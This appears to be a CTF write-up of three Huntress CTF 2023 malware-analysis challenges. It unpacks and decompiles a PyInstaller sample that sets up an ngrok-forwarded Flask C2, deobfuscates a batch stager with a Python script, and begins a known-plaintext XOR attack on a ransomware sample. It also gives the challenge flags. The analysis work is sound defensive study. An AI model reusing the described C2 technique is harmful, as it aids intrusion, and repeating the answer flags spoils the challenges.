

Flag was leaked in process tree
Dynamic analyze
Start Process Monitor before executing the binary
Flag was leaked in process tree

Network connections while downloading ngrok binary

Interesting file writes
Fiddler captured the URL where ngrok was hosted
Static analyze
Extract pyinstaller
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Oil]
└─$ source ~/venv-py3.8/bin/activate
┌──(venv-py3.8)─(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Oil]
└─$ python /opt/sectools/forensics/pyinstxtractor-ng/pyinstxtractor-ng.py -d snake-oil
[+] Processing snake-oil
[+] Pyinstaller version: 2.1+
[+] Python version: 3.9
[+] Length of package: 13435879 bytes
[+] Found 963 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_pkgutil.pyc
[+] Possible entry point: pyi_rth_multiprocessing.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: pyi_rth__tkinter.pyc
[+] Possible entry point: pyi_rth_pkgres.pyc
[+] Possible entry point: brain-melt.pyc
[+] Found 505 files in PYZ archive
[+] Successfully extracted pyinstaller archive: snake-oil
You can now use a python decompiler on the pyc files within the extracted directory
In order to decompile Python 3.9 bytecodes, we have to use pycdc
Setup pycdc
1
2
┌──(venv-py3.8)─(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Oil]
└─$ /opt/sectools/forensics/pycdc/pycdc snake-oil_extracted/brain-melt.pyc | tee snake-oil.py


The decompile was incomplete, but enough for us to get the flag
It hosts a flask server on target machine as a C2
Get strings for incomplete part from decompyle
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Oil]
└─$ strings snake-oil_extracted/brain-melt.pyc
It was open to 0.0.0.0
It forwards the flask server port to a ngrok server, so the attacker can access bind C2 server on victim machine over WAN
By executing deobfuscate(), I can get ngrok’s auth key
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Oil]
└─$ ptpython3
To fix corrupted lambda function, I replaced argument .0 to x
1
2
3
4
5
6
7
8
9
import base64
def decrypt(s1, s2):
return ''.join((lambda x: [ chr(ord(c1) ^ ord(c2)) for c1, c2 in x ])(zip(s1, s2)))
def deobfuscate():
part1 = '2ec7627d{galf'[::-1]
part2 = str(base64.b64decode('NjIwM2I1Y2M2OWY0'.encode('ascii')), 'UTF8')
part3 = decrypt('\x17*\x07`BC\x14*R@\x14^*', 'uKeVuzwIexplW')
key = part1 + part2 + part3
return key
1
2
>>> deobfuscate()
'flag{d7267ce26203b5cc69f4bab679cc78d2}'






Batchfuscation
Info
Author: @JohnHammond
I was reading a report on past Trickbot malware, and I found this sample that looks a lot like their code! Can you make any sense of it?
Download the file below.
Attachments: batchfuscation
Solve
Dynamic Analyze
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Batchfuscation]
└─$ file batchfuscation
batchfuscation: DOS batch file, ASCII text, with very long lines (1241)
It was obfuscated by replacing strings to variables
 I can guess the exit codes are ascii codes from procmon
I can guess the exit codes are ascii codes from procmon
Static analyze
Dynamic analyze wasn’t able to get the flag, switch to static analyze
This video by
John Hammondhelped - Windows - Batch Obfuscated Stager
Did some variables replacing to deobfuscate a bit
The rest of the codes were basically mapping of variable -> ASCII string
second.bat
Since the rest are very long to do manually, wrote a python script for it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
import re
import sys
def deobfuscate(data:str):
ascii_code_lines = [x for x in data.splitlines() if 'set /a' in x]
ascii_codes = []
for line in ascii_code_lines:
name_and_value = re.findall(r'\w+\s*=\d+\s*%%\s*\d+', line)[0]
ascii_code_obs = name_and_value.split('=')[1].strip()
ascii_code_a = ascii_code_obs.split('%%')[0].strip()
ascii_code_b = ascii_code_obs.split('%%')[1].strip()
ascii_code = int(ascii_code_a) - int(ascii_code_b)
ascii_codes.append(ascii_code)
# Replace variables with characters
variables_to_replace = re.findall(r'set\s+(\w+)\s*=%=exitcodeAscii%', data)
for variable in variables_to_replace:
data = data.replace(f'%{variable}%', chr(ascii_codes.pop(0)))
return data
def main():
file_path = sys.argv[1]
with open(file_path, "r") as file:
data = file.read()
print(deobfuscate(data))
if __name__ == '__main__':
main()
1
bravosec@fsociety ~/ctf/huntress-ctf-2023/Batchfuscation @ python decrypt.py second.bat > result.txt



Search for flag, and it was in comments (not rem but ::)

Extract the flag (in xonsh)
1
2
3
4
5
data = $(cat result.txt)
flags = re.findall(r'flag_character(\d+)+=(.*?)\n',data)
flags_dict=dict(flags)
for i in range(len(flags_dict.keys())):
print(flags_dict[str(i+1)],end='')
flag{acad67e3d0b5bf31ac6639360db9d19a}

BlackCat
Info
Author: @HuskyHacks
We’ve been hit by the infamous BlackCat Ransomware Group! We need you to help restore the encrypted files. Please help! My favorite rock got encrypted and I’m a wreck right now!
Archive password: infected
NOTE, this challenge is based off of a real malware sample. Windows Defender will probably identify it as malicious. It is strongly encouraged you only analyze this inside of a virtual environment separate from any production devices.
Download the file(s) below.
Attachments: blackcat.7z
Solve
Info
1
2
3
4
5
6
7
8
9
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/BlackCat]
└─$ file DecryptMyFiles.exe
DecryptMyFiles.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows, 13 sections
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/BlackCat]
└─$ diec -a -d DecryptMyFiles.exe
MSDOS
PE64
Compiler: Go(1.15.0-X.XX.X)
1
2
3
4
5
6
7
8
9
10
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/BlackCat]
└─$ binwalk DecryptMyFiles.exe
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 Microsoft executable, portable (PE)
966192 0xEBE30 Unix path: /dev/stderr/dev/stdout0123456789_30517578125: frame.sp=ClassHESIODCloseHandleCoGetObjectCreateFileWDeleteFileWDives_AkuruEnumWin
1252800 0x131DC0 Unix path: /usr/local/go/src/internal/cpu/cpu.go
1679355 0x199FFB mcrypt 2.2 encrypted data, algorithm: blowfish-448, mode: CBC, keymode: 8bit
1986561 0x1E5001 Unix path: /usr/local/go/src/runtime/runtime-gdb.py

Dynamic analyze
It accepts keys with 8 length
If key is larger than 8 length, it will only take first 8 characters as input
So the decrypted content won’t change
Now we need to guess a key with 8 length


Known plain text attack

Compare two png files that were encrypted to find shared patterns
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/BlackCat/blackcat]
└─$ colordiff -y <(xxd Bliss_Windows_XP.png.encry) <(xxd Huntress-Labs-Logo-and-Text-Black.png.encry)
They share the same magic bytes, which should be png magic bytes that was XORed
Now we have known cipher text and known plaintext, we can get the XOR key

